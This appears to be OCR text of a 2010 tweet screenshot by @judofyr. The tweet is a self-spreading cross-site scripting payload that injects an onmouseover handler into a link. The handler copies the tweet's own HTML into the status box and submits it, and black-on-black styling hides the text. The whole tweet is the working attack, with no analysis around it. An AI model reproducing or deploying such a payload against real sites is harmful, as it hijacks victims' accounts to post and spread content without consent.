 1267
ℱ[δ(x)]
@judofyr
Follow
http://a.no/@"onmouseover=";$('textarea:firs
t').val(this.innerHTML);$('.status-update-
form').submit()"
style="color:#000;background:#000;/
RETWEETS
FAVORITES
2
7
4:52 AM - 21 Sep 2010